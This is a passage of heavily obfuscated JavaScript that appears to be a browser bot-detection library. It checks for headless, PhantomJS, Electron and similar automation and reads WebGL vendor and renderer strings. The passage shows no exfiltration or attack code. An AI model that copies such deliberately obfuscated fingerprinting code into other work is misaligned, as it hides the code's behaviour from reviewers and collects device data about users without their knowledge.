Q[If(0x651,'48jv')+If(0x1f6,'48jv')+'ts']=W[If(0xde2,'A5tB')](),[0x2,this[If(0x5df,'r3L@')+If(0x9b8,'yk@F')+'ts']];}}x[IP(0xc34,'kIst')+'l'](I,A,N),A[IP(0xa99,'zsoK')+IP(0x194,'UUQj')+'e']=x[IP(0x57b,'TzBB')+'u'](null,N)?Object[IP(0x199,'9zW5')+'te'](N):(P[IP(0xe55,'4M9z')+IP(0x8f5,'91l4')+'e']=N[IP(0xd01,'4boF')+IP(0x4a5,'ff3u')+'e'],new P());}}(B,U),B;}}(Error);function L(U){var E1=sl,x={'OSMDH':function(C,B){var E0=a0G;return G[E0(0x396,'WLFq')+'s'](C,B);},'zrtXa':G[E1(0x39d,'rCt(')+'b'],'FKMcY':function(C,B){var E2=E1;return G[E2(0x519,'48jv')+'Z'](C,B);},'FMZaS':function(C,B){var E3=E1;return G[E3(0xa90,'lQTh')+'A'](C,B);},'ujiuv':function(C,B){var E4=E1;return G[E4(0xb99,'YSJf')+'T'](C,B);},'BhRdH':function(C,B){var E5=E1;return G[E5(0x337,'RJvf')+'x'](C,B);},'mwWFx':G[E1(0x69d,'jKFX')+'q'],'lqqqH':G[E1(0xc5c,'0hB#')+'T'],'omyev':G[E1(0x3c3,'UUQj')+'U'],'Igdhh':function(C){var E6=E1;return G[E6(0x37c,'dGE2')+'s'](C);},'BkgGI':function(C,B){var E7=E1;return G[E7(0xd72,'!wYg')+'o'](C,B);},'sbiXP':function(C,B){var E8=E1;return G[E8(0x1e5,'fcQN')+'G'](C,B);},'FUHvI':function(C,B){var E9=E1;return G[E9(0x2ad,'YSJf')+'M'](C,B);},'nLKiO':G[E1(0xc3d,'jSV(')+'R'],'eCFLf':G[E1(0x677,'3v6g')+'y'],'klIHc':function(C,B,A){var Es=E1;return G[Es(0xba3,'YSJf')+'g'](C,B,A);},'pYeGT':function(C,B){var EG=E1;return G[EG(0x781,'VYsp')+'Q'](C,B);},'HCrHW':G[E1(0x31e,'NhNA')+'S'],'YNNQP':G[E1(0x3dc,'91l4')+'y']};if(G[E1(0x8d4,'3v6g')+'I'](G[E1(0x613,'9zW5')+'B'],G[E1(0x3b5,'A5tB')+'a']))return G[E1(0x9af,'jKFX')+'c'](E,this,void 0x0,void 0x0,function(){var ES=E1,C={'rpwWz':function(k,j){var EI=a0G;return G[EI(0x622,'(Fkq')+'I'](k,j);},'CiDMl':function(k,j){var EE=a0G;return G[EE(0x79f,'qe5M')+'H'](k,j);},'XUPSU':G[ES(0x239,'48jv')+'K'],'eVOQx':function(k,j){var Ew=ES;return G[Ew(0xaae,'jSV(')+'v'](k,j);},'KacuC':G[ES(0xca3,'MhCb')+'W'],'rZUyJ':G[ES(0x3f6,'[dA(')+'N'],'XVXHj':function(k,j,P,s0,s1){var Ei=ES;return G[Ei(0xd40,'(Fkq')+'L'](k,j,P,s0,s1);}};if(G[ES(0x1b0,'VYsp')+'y'](G[ES(0x415,'rCt(')+'l'],G[ES(0x843,'MLAD')+'l'])){if(x[ES(0xb6b,'NhNA')+'H'](x[ES(0x907,'bvhf')+'a'],q))return V[ES(0x57e,'MhCb')](H);for(var j=0x0;x[ES(0x83f,'bdIw')+'Y'](j,E[ES(0x5a2,'zz6Y')+'th']);j++)if(x[ES(0x217,'&&x2')+'S'](Z,z[j]))return O[j];}else{var B,A,N=this;return G[ES(0x216,'[dA(')+'w'](S,this,function(j){var Et=ES,P={'dfbrr':function(s0,s1){var Ev=a0G;return x[Ev(0xaeb,'r3L@')+'v'](s0,s1);},'fXuDm':function(s0,s1){var EV=a0G;return x[EV(0xbb3,'fcQN')+'v'](s0,s1);},'SfNZC':function(s0,s1){var EH=a0G;return x[EH(0x697,'S%Dt')+'H'](s0,s1);},'NnkWn':x[Et(0xeb4,'1vQU')+'x'],'vkVkP':x[Et(0xab8,'zz6Y')+'H'],'CWcbe':x[Et(0xa6d,'&&x2')+'v'],'bvTuq':function(s0){var Eh=Et;return x[Eh(0xd14,'91l4')+'h'](s0);},'rbLxB':function(s0,s1){var Ez=Et;return x[Ez(0x7d5,'!wYg')+'I'](s0,s1);},'HYSLl':function(s0,s1){var Ed=Et;return x[Ed(0x23d,'NhNA')+'P'](s0,s1);},'Ofpha':function(s0,s1){var EK=Et;return x[EK(0x33f,'YSJf')+'I'](s0,s1);},'BCOdf':x[Et(0xbc4,'JKF4')+'O'],'EiGtA':x[Et(0x456,'ff3u')+'f'],'Axkyf':function(s0,s1,s2){var EQ=Et;return x[EQ(0xd48,'kIst')+'c'](s0,s1,s2);}};if(x[Et(0xcfb,'3v6g')+'T'](x[Et(0x437,'ff3u')+'W'],x[Et(0xc92,'S%Dt')+'P'])){var s1=G[Et(0xf7d,'r3L@')+Et(0x42a,'yk@F')+Et(0xa4d,'1vQU')+Et(0x44f,']5Ev')];if(P[Et(0x9f4,'i5S[')+'r'](0x0,s1[Et(0xa9c,'ff3u')+'e']))return!0x1;var s2,s3=s1[Et(0xa9d,'zz6Y')+'e'];for(s2 in s3)if(s3[s2])return s2;}else switch(j[Et(0x86d,'RVmz')+'l']){case 0x0:return B={},A=Object[Et(0xb72,'Ubpw')](U),[0x4,Promise[Et(0xa59,'[dA(')](A[Et(0x506,'TzBB')](function(s1){var EO=Et,s2={'qNLFt':function(s3,s4){var EW=a0G;return C[EW(0x9b2,'FPOO')+'z'](s3,s4);},'EJoPc':function(s3,s4){var EM=a0G;return C[EM(0xb68,'UUQj')+'l'](s3,s4);},'frYTA':C[EO(0x972,'UUQj')+'U']};return C[EO(0x7c7,'Ubpw')+'x'](C[EO(0xcbc,'YSJf')+'C'],C[EO(0xcbf,'qe5M')+'J'])?P[EO(0x400,'ff3u')+'m'](-0x1,I[EO(0x4f8,'i5S[')+EO(0x5ae,'[dA(')](E)):C[EO(0x5ab,'bvhf')+'j'](E,N,void 0x0,void 0x0,function(){var Ee=EO,s4={'EFWdI':function(ss,sG){var EL=a0G;return P[EL(0x8c6,'i5S[')+'C'](ss,sG);},'oGIcO':P[Ee(0xb94,'jKFX')+'n'],'XjDmb':function(ss,sG){var Eg=Ee;return P[Eg(0x479,'zsoK')+'m'](ss,sG);},'ZsoFE':P[Ee(0x89f,'A5tB')+'P'],'DyZyM':P[Ee(0xa7a,'S%Dt')+'e'],'ZKoUK':function(ss){var ER=Ee;return P[ER(0x8cd,'YSJf')+'q'](ss);},'xhKTe':function(ss,sG){var Em=Ee;return P[Em(0xd4d,'RJvf')+'B'](ss,sG);},'DUUPv':function(ss,sG){var Eq=Ee;return P[Eq(0x3b2,'0hB#')+'l'](ss,sG);}};if(P[Ee(0xf86,'BC#C')+'a'](P[Ee(0x9ac,'UUQj')+'f'],P[Ee(0xe7c,'A5tB')+'A'])){try{null[0x0]();}catch(sG){if(s2[Ee(0x879,'rCt(')+'t'](sG,J)&&s2[Ee(0x971,'bvhf')+'c'](null,sG[Ee(0x28f,'VYsp')+'k']))return sG[Ee(0x2e8,'jKFX')+'k'][Ee(0xb32,'[dA(')+Ee(0x9ca,'yk@F')]();}throw new E(-0x3,s2[Ee(0x53a,'jSV(')+'A']);}else{var s5,s6,s7,s8,s9;return P[Ee(0x81c,'VYsp')+'f'](S,this,function(sG){var Ea=Ee,sI={'nytrH':function(sE,sS){var EJ=a0G;return s4[EJ(0x66f,'kIst')+'I'](sE,sS);},'suQSA':s4[Ea(0xb1f,'JKF4')+'O']};if(s4[Ea(0x9c9,'3v6g')+'b'](s4[Ea(0x4ca,'lQTh')+'E'],s4[Ea(0x1d6,'9zW5')+'M']))switch(sG[Ea(0xd4e,'WLFq')+'l']){case 0x0:s5=U[s1],sG[Ea(0x626,'rCt(')+'l']=0x1;case 0x1:return sG[Ea(0x6d9,'NhNA')][Ea(0xe16,'jSV(')]([0x1,0x3,,0x4]),s6=B,s7=s1,s9={},[0x4,s4[Ea(0x258,'FPOO')+'K'](s5)];case 0x2:return s6[s7]=(s9[Ea(0x3df,'1vQU')+'e']=sG[Ea(0xde2,'A5tB')](),s9[Ea(0x509,'UUQj')+'e']=0x0,s9),[0x3,0x4];case 0x3:return s8=sG[Ea(0xb92,'FPOO')](),B[s1]=s4[Ea(0xd60,'BC#C')+'e'](s8,O)?{'state':s8[Ea(0x509,'UUQj')+'e'],'error':''[Ea(0x564,'JKF4')+'at'](s8[Ea(0xee6,'bvhf')],':\x20')[Ea(0xac8,'&&x2')+'at'](s8[Ea(0x98a,'bdIw')+Ea(0xec9,'BC#C')])}:{'state':-0x3,'error':s4[Ea(0x487,'TzBB')+'e'](s8,Error)?''[Ea(0xbbd,'MhCb')+'at'](s8[Ea(0x72a,'JKF4')],':\x20')[Ea(0xec3,'MLAD')+'at'](s8[Ea(0x65a,'3v6g')+Ea(0x839,'TzBB')]):s4[Ea(0xe7e,']5Ev')+'v'](String,s8)},[0x3,0x4];case 0x4:return[0x2];}else{if(sI[Ea(0x55c,'!wYg')+'H'](null,E[Ea(0x996,'MLAD')+Ea(0x3c2,'r3L@')+'r']))throw new S(-0x1,sI[Ea(0xa87,'jSV(')+'A']);return J[Ea(0x4eb,'q5C@')+Ea(0x38d,'NhNA')+'r'];}});}});}))];case 0x1:return j[Et(0x3bc,'YSJf')](),[0x2,B];}});}});else{var B=G[E1(0xe5a,'TzBB')+E1(0x56d,'RJvf')+E1(0xf7a,'bdIw')+'al'];return G[E1(0x9fa,'r3L@')+'d'](0x0,B[E1(0xe8d,'kIst')+'e'])&&(/Sequentum/i[E1(0xb88,'(Fkq')](B[E1(0x2ec,'bvhf')+'e'])?G[E1(0x92d,'9zW5')+'k']:void 0x0);}}function R(U,x){var Ec=sl,C={'RcaKz':function(B){var ED=a0G;return G[ED(0xcaa,'jKFX')+'l'](B);},'pgRHs':function(B,A){var EY=a0G;return G[EY(0xeda,'yk@F')+'o'](B,A);},'SMEIv':function(B,A){var EX=a0G;return G[EX(0x8a0,'bdIw')+'L'](B,A);}};if(G[Ec(0x862,'91l4')+'H'](G[Ec(0x630,'BC#C')+'j'],G[Ec(0x1e4,'ff3u')+'k']))switch(F[Ec(0x9d1,'JKF4')+'l']){case 0x0:sS=sw[si],sv[Ec(0xad4,'kIst')+'l']=0x1;case 0x1:return sV[Ec(0x3e9,'Ubpw')][Ec(0x797,'VYsp')]([0x1,0x3,,0x4]),sH=st,sh=sz,sd={},[0x4,C[Ec(0xb64,'S%Dt')+'z'](sK)];case 0x2:return sQ[sW]=(sM[Ec(0x2ec,'bvhf')+'e']=sO[Ec(0x635,'zz6Y')](),sL[Ec(0x918,'&&x2')+'e']=0x0,se),[0x3,0x4];case 0x3:return sg=sR[Ec(0xd88,'RVmz')](),sm[sq]=C[Ec(0x6c0,'JKF4')+'s'](sJ,sa)?{'state':sD[Ec(0x379,'qe5M')+'e'],'error':''[Ec(0x358,'4boF')+'at'](sY[Ec(0x881,'MLAD')],':\x20')[Ec(0x1e0,'0hB#')+'at'](sX[Ec(0x3b6,'r3L@')+Ec(0x23f,'&&x2')])}:{'state':-0x3,'error':C[Ec(0x7cc,'4boF')+'s'](sc,sZ)?''[Ec(0x482,'fcQN')+'at'](sT[Ec(0x5a8,'yk@F')],':\x20')[Ec(0x564,'JKF4')+'at'](sF[Ec(0x5a3,'TzBB')+Ec(0xb0a,'ff3u')]):C[Ec(0xd66,'r3L@')+'v'](sp,sU)},[0x3,0x4];case 0x4:return[0x2];}else return G[Ec(0xc01,'YSJf')+'S'](-0x1,U[Ec(0xb8a,'lQTh')+Ec(0xbd6,'Ubpw')](x));}function q(U,x){var ET=sl,C={'UCQtn':function(B,A){var EZ=a0G;return G[EZ(0x5e7,'dGE2')+'z'](B,A);},'bcvmb':G[ET(0xbde,'&&x2')+'u']};if(G[ET(0x7e3,'91l4')+'c'](G[ET(0x48b,'[dA(')+'C'],G[ET(0x552,'MLAD')+'C'])){var A=I[ET(0x641,'zz6Y')+ET(0x265,'0hB#')+'ub'];if(C[ET(0xe7f,'bdIw')+'n'](void 0x0,A))throw new E(-0x1,C[ET(0xb54,'WHZ2')+'b']);return A;}else return G[ET(0x184,'NhNA')+'t'](-0x1,U[ET(0x2ae,'jKFX')+ET(0x92f,'yk@F')](x));}function J(U){var EF=sl;if(G[EF(0x3a4,'jKFX')+'Q'](G[EF(0xf6a,'IxWS')+'i'],G[EF(0xc33,'zsoK')+'S'])){var C=E[EF(0x60a,'MLAD')+EF(0x238,'(Fkq')],B=G[EF(0x20a,'jKFX')+'h'];if(G[EF(0xdd3,'[*v1')+'m'](void 0x0,C))throw new S(-0x1,''[EF(0x1a3,'1vQU')+'at'](B,G[EF(0x5a6,'[*v1')+'o']));if(C&&G[EF(0x1fe,'VYsp')+'n'](G[EF(0x680,'(Fkq')+'i'],typeof C))throw new J(-0x3,''[EF(0x85f,'jKFX')+'at'](B,G[EF(0xed7,'91l4')+'I']));return C;}else return Object[EF(0x5b6,'48jv')+EF(0xb2f,'FPOO')+EF(0xb4c,'4boF')+EF(0xc99,'IxWS')+EF(0x1d9,'9zW5')](U);}function D(U){var Eu=sl,x={'MVovl':function(P,s0){var Ep=a0G;return G[Ep(0x848,'9zW5')+'e'](P,s0);},'TEMuF':function(P,s0){var EU=a0G;return G[EU(0xf13,'RVmz')+'Q'](P,s0);},'lOZfo':G[Eu(0x341,'BC#C')+'n'],'QDwUB':G[Eu(0x3b0,'4boF')+'w'],'qIzpF':function(P,s0){var El=Eu;return G[El(0x636,'MLAD')+'v'](P,s0);},'WCPvN':G[Eu(0x20c,'jKFX')+'e'],'ciKCn':function(P,s0){var Ex=Eu;return G[Ex(0xf70,'WLFq')+'I'](P,s0);},'XcsaP':G[Eu(0x74d,'yk@F')+'m'],'fKiHk':G[Eu(0x887,'WLFq')+'a'],'orDEW':function(P,s0){var Ey=Eu;return G[Ey(0x6f4,'4M9z')+'m'](P,s0);},'chtcb':G[Eu(0x7cf,'91l4')+'G'],'TRSZi':function(P,s0){var EC=Eu;return G[EC(0x98d,'FPOO')+'i'](P,s0);},'gnaPA':G[Eu(0x2e5,'fcQN')+'b'],'pzzGH':function(P,s0){var EB=Eu;return G[EB(0x27c,'i5S[')+'L'](P,s0);},'ZLzHF':function(P,s0){var Er=Eu;return G[Er(0x8a6,'YSJf')+'W'](P,s0);}};if(G[Eu(0x5d7,'0hB#')+'D'](G[Eu(0x925,'[dA(')+'v'],G[Eu(0xb18,'JKF4')+'z'])){for(var C=[],B=0x1;G[Eu(0xc54,'(Fkq')+'Z'](B,arguments[Eu(0x8be,'!wYg')+'th']);B++)C[G[Eu(0x97c,'bdIw')+'k'](B,0x1)]=arguments[B];for(var A=function(P){var EN=Eu,s0={'ZuWVs':function(s1,s2){var EA=a0G;return G[EA(0x2c8,'MhCb')+'W'](s1,s2);},'bPDKD':function(s1,s2){var En=a0G;return G[En(0xb8c,'ff3u')+'x'](s1,s2);},'hPbyU':G[EN(0x75d,'3v6g')+'i'],'zXCon':function(s1,s2){var Ek=EN;return G[Ek(0x563,'WLFq')+'K'](s1,s2);},'cuNwV':function(s1,s2,s3,s4){var Ej=EN;return G[Ej(0x2fd,'3v6g')+'o'](s1,s2,s3,s4);},'bLjXO':function(s1,s2){var Eb=EN;return G[Eb(0x477,'WHZ2')+'X'](s1,s2);},'vFYup':function(s1,s2,s3,s4){var EP=EN;return G[EP(0x247,'1vQU')+'l'](s1,s2,s3,s4);},'SUhSA':function(s1,s2){var Eo=EN;return G[Eo(0xe9c,'zz6Y')+'g'](s1,s2);},'PBKNv':G[EN(0x27a,'[*v1')+'O'],'EXYXv':function(s1,s2){var Ef=EN;return G[Ef(0x6b5,'rCt(')+'R'](s1,s2);},'SqYeV':G[EN(0x728,'S%Dt')+'D'],'NBMga':G[EN(0x4bf,'MLAD')+'N'],'euSDs':G[EN(0xc65,'TzBB')+'u'],'bZTCe':G[EN(0x923,'r3L@')+'A'],'HQINr':G[EN(0x8ea,'&&x2')+'c'],'yBgKf':G[EN(0x270,'MhCb')+'D'],'ZPWst':function(s1,s2){var S0=EN;return G[S0(0x610,'FPOO')+'c'](s1,s2);},'YDqqO':G[EN(0xf5b,'zz6Y')+'Q'],'fPTNo':G[EN(0xbb2,']vGU')+'m']};if(G[EN(0x7de,'bdIw')+'d'](G[EN(0xac1,'4M9z')+'r'],G[EN(0x294,']vGU')+'r'])){var s2=s0[EN(0x752,'(Fkq')+'s'](E,S[J]);if(s0[EN(0xdea,'jSV(')+'D'](s0[EN(0xf1d,'i5S[')+'U'],typeof s2))return s2[EN(0x9df,'IxWS')+'e'];}else{if(G[EN(0x592,'qe5M')+'x'](G[EN(0xb45,'0hB#')+'s'],typeof P)){if(G[EN(0x993,'fcQN')+'X'](G[EN(0x29b,'TzBB')+'K'],G[EN(0x4aa,'4M9z')+'V'])){var s3=E[EN(0xbf7,'lQTh')+EN(0xe5e,'!wYg')+'ub'],s4=S[EN(0xd08,'zz6Y')+EN(0xa22,'bvhf')+EN(0xdcb,'kIst')];return x[EN(0xaa3,'lQTh')+'l'](0x0,s3[EN(0xcb6,'Ubpw')+'e'])&&x[EN(0x8d2,'RVmz')+'l'](0x0,s4[EN(0x5a5,'zsoK')+'e'])&&(x[EN(0x37d,'4M9z')+'F'](x[EN(0xeb7,'(Fkq')+'o'],s4[EN(0xdd8,'48jv')+'e'])&&x[EN(0x8b3,'zsoK')+'F'](x[EN(0x760,'kIst')+'B'],s4[EN(0x59d,'bdIw')+'e'])&&x[EN(0x1cb,'MhCb')+'F'](x[EN(0x17a,'Ubpw')+'N'],s4[EN(0x4e4,'Ubpw')+'e'])&&x[EN(0xd02,'RJvf')+'n'](x[EN(0x646,'4boF')+'P'],s4[EN(0x244,'!wYg')+'e'])||x[EN(0xd79,'VYsp')+'l'](x[EN(0x999,'S%Dt')+'k'],s3[EN(0x9df,'IxWS')+'e'])?void 0x0:J);}else{if(G[EN(0xb33,'JKF4')+'f'](R,U,P))return{'value':!0x0};}}else{if(G[EN(0x775,'kIst')+'H'](null,function(s3,s4){var S1=EN;if(x[S1(0xe78,'i5S[')+'W'](x[S1(0xd07,'FPOO')+'b'],x[S1(0x890,'4M9z')+'b'])){var s7=Z[z];if(s0[S1(0x85a,'dGE2')+'n'](void 0x0,s7)){var s8=s0[S1(0xaaa,'1vQU')+'n'](void 0x0,s7[S1(0xe1a,'qe5M')+'ow'])&&R[S1(0x35a,'lQTh')+'y'](void 0x0,s0[S1(0x557,'NhNA')+'V'](Y,[q],s7[S1(0x4ac,'RVmz')+'ow'],!0x1)),s9=!(s0[S1(0x45a,'4boF')+'O'](void 0x0,s7[S1(0x8fd,'r3L@')+S1(0x2c1,'YSJf')])||!J[S1(0x8be,'!wYg')+'th'])&&j[S1(0xbdd,'fcQN')+'y'](void 0x0,s0[S1(0xcda,']5Ev')+'p'](D,[Y],s7[S1(0x688,'BC#C')+S1(0x668,'RVmz')],!0x1));X[W]=s0[S1(0x429,']vGU')+'A'](s8,s9);}}else{if(x[S1(0x503,'WLFq')+'i'](x[S1(0xcf9,'TzBB')+'A'],s3))return s3[S1(0xea6,'48jv')](s4);for(var s5=0x0;x[S1(0x2a0,'ff3u')+'H'](s5,s3[S1(0x229,'IxWS')+'th']);s5++)if(x[S1(0x5dc,'q5C@')+'F'](s4,s3[s5]))return s3[s5];}}(U,function(s3){var S2=EN;if(s0[S2(0xef7,'qe5M')+'t'](s0[S2(0x37f,'q5C@')+'O'],s0[S2(0x814,'0hB#')+'o']))return P[S2(0xdd1,'48jv')](s3);else{var s5=s0[S2(0xbbe,'[dA(')+'v'][S2(0x97e,'A5tB')+'t']('|'),s6=0x0;while(!![]){switch(s5[s6++]){case'0':if(s0[S2(0x877,'!wYg')+'v'](s0[S2(0x6d8,'YSJf')+'V'],typeof s7[S2(0x7df,'zz6Y')+S2(0x89e,'Ubpw')+'xt']))throw new J(-0x2,s0[S2(0x9dd,'0hB#')+'a']);continue;case'1':if(s0[S2(0x5be,'bdIw')+'v'](s0[S2(0x9bd,'kIst')+'V'],typeof s8[S2(0x2e7,'9zW5')+S2(0xe89,'i5S[')+S2(0x4f9,'UUQj')]))throw new q(-0x2,s0[S2(0x77f,'r3L@')+'s']);continue;case'2':if(s0[S2(0x43b,'A5tB')+'O'](null,s8))throw new N(-0x4,s0[S2(0x5f4,'WLFq')+'e']);continue;case'3':var s7=S[S2(0xf41,'kIst')+S2(0x2df,'IxWS')+S2(0xca1,'(Fkq')+'t'](s0[S2(0x670,'4M9z')+'r']);continue;case'4':return{'vendor':s8[S2(0x53b,'RVmz')+S2(0x6d1,']5Ev')+S2(0xaa8,'fcQN')](s8[S2(0x5e2,'A5tB')+'OR']),'renderer':s8[S2(0xefb,'zz6Y')+S2(0x685,'fcQN')+S2(0x180,'rCt(')](s8[S2(0xcf7,'!wYg')+S2(0x997,'dGE2')])};case'5':var s8=s7[S2(0xe37,']5Ev')+S2(0xd12,'MLAD')+'xt'](s0[S2(0x187,']vGU')+'f']);continue;}break;}}})))return{'value':!0x0};}}},N=0x0,k=C;G[Eu(0x910,'YSJf')+'Z'](N,k[Eu(0x529,'RJvf')+'th']);N++){if(G[Eu(0x7ec,'[*v1')+'k'](G[Eu(0x1b7,'1vQU')+'j'],G[Eu(0xdc8,'NhNA')+'j'])){for(var s0 in J)N[Eu(0x946,'[dA(')+Eu(0x8a5,'9zW5')+'e'][Eu(0x231,'bvhf')+Eu(0x29f,'fcQN')+Eu(0x39e,'TzBB')+'ty'][Eu(0x941,'bvhf')](q,s0)&&(V[s0]=H[s0]);}else{var j=G[Eu(0x75f,'r3L@')+'L'](A,k[N]);if(G[Eu(0x406,'9zW5')+'x'](G[Eu(0xbf8,'RJvf')+'i'],typeof j))return j[Eu(0x59d,'bdIw')+'e'];}}return!0x1;}else try{G[Eu(0x2fe,'WHZ2')+'L'](V,H[Eu(0x794,'yk@F')](C));}catch(s1){G[Eu(0xd94,'r3L@')+'G'](z,s1);}}function Y(U){var S5=sl,x={'EWACQ':function(C,B){var S3=a0G;return G[S3(0x51d,'fcQN')+'m'](C,B);},'anTak':function(C,B){var S4=a0G;return G[S4(0xe08,'Ubpw')+'Q'](C,B);},'CwWiy':G[S5(0x356,'IxWS')+'N'],'LHFBv':function(C,B){var S6=S5;return G[S6(0xa0d,'i5S[')+'Z'](C,B);},'eWeSB':function(C,B){var S7=S5;return G[S7(0x424,'!wYg')+'n'](C,B);},'fEwML':G[S5(0xcd7,'MhCb')+'F'],'Vzrcm':G[S5(0xefc,'TzBB')+'x'],'fvQUX':function(C,B){var S8=S5;return G[S8(0x1a5,'q5C@')+'t'](C,B);}};if(G[S5(0x6a8,']5Ev')+'d'](G[S5(0xbd2,'kIst')+'F'],G[S5(0xe01,'yk@F')+'I'])){var B=I[S5(0xf6c,'4M9z')+S5(0xe83,'!wYg')+'s'];if(x[S5(0xc7e,'fcQN')+'Q'](0x0,B[S5(0xcb6,'Ubpw')+'e'])&&x[S5(0xc51,'48jv')+'k'](0x0,B[S5(0x6d0,'&&x2')+'e'][S5(0xce9,'48jv')+'th']))return E;}else return U[S5(0x2bc,'fcQN')+'ce'](function(B,A){var Ss=S5,N={'OFtJA':function(k,j){var S9=a0G;return x[S9(0xe2d,'fcQN')+'k'](k,j);},'nBxgh':x[Ss(0xc27,'3v6g')+'y'],'VBcXb':function(k,j){var SG=Ss;return x[SG(0x561,'A5tB')+'v'](k,j);},'ytvuV':function(k,j){var SI=Ss;return x[SI(0xf62,'RVmz')+'k'](k,j);}};if(x[Ss(0x7f2,'jSV(')+'B'](x[Ss(0x551,'rCt(')+'L'],x[Ss(0xac6,'1vQU')+'m']))return x[Ss(0x51a,'(Fkq')+'X'](B,A?0x1:0x0);else{if(N[Ss(0x1c9,'YSJf')+'A'](void 0x0,q[Ss(0x6fb,'WLFq')+Ss(0xd54,'WLFq')+'s']))throw new V(-0x1,N[Ss(0xa8c,'1vQU')+'h']);for(var j=H[Ss(0xbe0,']vGU')+Ss(0xd54,'WLFq')+'s'],P=N[Ss(0x1c9,'YSJf')+'A'](P[Ss(0x53f,'A5tB')+Ss(0xba9,'WHZ2')+Ss(0x934,'RJvf')+'Of'](j),Z[Ss(0x766,'MLAD')+Ss(0xf56,'[*v1')+'e']),s0=0x0;N[Ss(0xbf3,'JKF4')+'b'](s0,j[Ss(0x8ec,'rCt(')+'th']);s0++)P&&(P=N[Ss(0xd89,'jKFX')+'V'](z[Ss(0x7b3,'yk@F')+Ss(0xb11,'91l4')+Ss(0x293,'48jv')+'Of'](j[s0]),O[Ss(0x6f6,'BC#C')+Ss(0xef0,'4boF')+'e']));return P;}},0x0);}var X={'detectAppVersion':function(U){var SE=sl;if(G[SE(0xe4f,'qe5M')+'W'](G[SE(0x3ea,'NhNA')+'L'],G[SE(0x8e1,'MLAD')+'L'])){var x=U[SE(0x44b,'9zW5')+SE(0xae4,']5Ev')+'on'];return G[SE(0x5b1,'YSJf')+'s'](0x0,x[SE(0x379,'qe5M')+'e'])&&(/headless/i[SE(0x6dd,'WHZ2')](x[SE(0x939,'TzBB')+'e'])?W:/electron/i[SE(0xca8,'A5tB')](x[SE(0x3df,'1vQU')+'e'])?H:/slimerjs/i[SE(0x9c0,'ff3u')](x[SE(0xcb1,'[*v1')+'e'])?Q:void 0x0);}else{var B=G[SE(0xcfe,'q5C@')+'l'](S),A=G[SE(0x91c,'0hB#')+'v'](G[SE(0x1aa,'Ubpw')+'x'],B),N=G[SE(0x5d4,'i5S[')+'M'](G[SE(0x928,'jKFX')+'X'],B);if(G[SE(0xfc7,'bvhf')+'a'](!A,!N))return!0x1;var k=J;return G[SE(0x58a,'WLFq')+'L'](G[SE(0x5f1,'S%Dt')+'A'](H,[G[SE(0xa75,'4M9z')+'U'](G[SE(0x95c,'&&x2')+'t'],k),G[SE(0x320,'3v6g')+'p'](G[SE(0xa30,'lQTh')+'Q'],k),A&&!G[SE(0x770,'MLAD')+'p'](G[SE(0x34f,'MhCb')+'y'],k),N&&/android/i[SE(0x9c0,'ff3u')](q[SE(0xceb,'A5tB')+SE(0x921,'4M9z')+'on'])]),0x2);}},'detectDocumentAttributes':function(U){var SS=sl;if(G[SS(0x266,'(Fkq')+'z'](G[SS(0x495,'WLFq')+'I'],G[SS(0xb7b,'NhNA')+'I'])){var x=U[SS(0xd45,'MLAD')+SS(0x919,'WLFq')+SS(0xc13,'9zW5')+SS(0xc69,'3v6g')+SS(0x344,'[dA(')];return G[SS(0x9c6,'A5tB')+'R'](0x0,x[SS(0xe58,'9zW5')+'e'])&&(G[SS(0x86b,'BC#C')+'c'](D,x[SS(0xb08,'ff3u')+'e'],G[SS(0x804,'A5tB')+'X'],G[SS(0x307,'VYsp')+'Z'],G[SS(0x55f,'fcQN')+'u'])?K:void 0x0);}else{var B=I[SS(0x69b,'VYsp')+SS(0xa1d,'yk@F')+'r'];if(G[SS(0xb01,'MhCb')+'y'](0x0,B[SS(0xd5b,'[dA(')+'e'])&&B[SS(0x460,'9zW5')+'e'])return E;}},'detectErrorTrace':function(U){var Si=sl,x={'joZBO':function(B,A){var Sw=a0G;return G[Sw(0xb3d,'qe5M')+'p'](B,A);},'NtJEN':G[Si(0xf05,'9zW5')+'b'],'VbjpG':function(B,A){var Sv=Si;return G[Sv(0x949,'WHZ2')+'m'](B,A);},'hgKif':function(B,A){var SV=Si;return G[SV(0x715,'fcQN')+'L'](B,A);},'soNbH':function(B,A){var SH=Si;return G[SH(0x3c1,'yk@F')+'x'](B,A);},'aUGSm':G[Si(0x6eb,']vGU')+'s'],'EeZcT':function(B,A,N){var St=Si;return G[St(0xc5a,'zsoK')+'j'](B,A,N);},'EzMmq':function(B,A){var Sh=Si;return G[Sh(0xa5d,'NhNA')+'h'](B,A);}};if(G[Si(0xbc1,'i5S[')+'x'](G[Si(0xbc8,'i5S[')+'y'],G[Si(0x838,'zz6Y')+'y'])){if(x[Si(0xdf7,'RJvf')+'H'](x[Si(0x8cf,'[dA(')+'m'],typeof H)){if(x[Si(0x527,'IxWS')+'T'](z,O,K))return{'value':!0x0};}else{if(x[Si(0xb06,'kIst')+'q'](null,function(A,N){var Sz=Si;if(x[Sz(0xd18,'0hB#')+'O'](x[Sz(0x52e,'FPOO')+'N'],A))return A[Sz(0xf01,'fcQN')](N);for(var k=0x0;x[Sz(0x947,'ff3u')+'G'](k,A[Sz(0xa58,'i5S[')+'th']);k++)if(x[Sz(0x54c,'r3L@')+'f'](N,A[k]))return A[k];}(C,function(A){var Sd=Si;return Q[Sd(0xa00,'r3L@')](A);})))return{'value':!0x0};}}else{var C=U[Si(0xb23,'91l4')+Si(0x7d4,'yk@F')+'ce'];return G[Si(0xd49,'S%Dt')+'M'](0x0,C[Si(0x8a8,']vGU')+'e'])&&(/PhantomJS/i[Si(0x704,'kIst')](C[Si(0xa9d,'zz6Y')+'e'])?z:void 0x0);}},'detectEvalLengthInconsistency':function(U){var SQ=sl,x={'QiiEc':function(k,j){var SK=a0G;return G[SK(0x648,'Ubpw')+'e'](k,j);},'WIwhL':G[SQ(0xa4f,'RJvf')+'Y'],'YDceo':function(k,j){var SW=SQ;return G[SW(0xe39,'[*v1')+'V'](k,j);},'Ynqtj':G[SQ(0x64b,'i5S[')+'x'],'IPWOO':function(k,j){var SM=SQ;return G[SM(0x4a8,'&&x2')+'h'](k,j);},'jKtPT':G[SQ(0x41d,'(Fkq')+'D'],'qcmkx':G[SQ(0x452,'dGE2')+'q'],'NOMiR':G[SQ(0x9ea,'[dA(')+'k'],'SOwjN':G[SQ(0xf2b,'[*v1')+'o'],'qTerL':function(k,j){var SO=SQ;return G[SO(0x63c,'JKF4')+'Q'](k,j);},'WRCAy':G[SQ(0x984,'dGE2')+'d'],'Tfpil':G[SQ(0x735,'NhNA')+'V'],'pBEwj':function(k,j,P){var SL=SQ;return 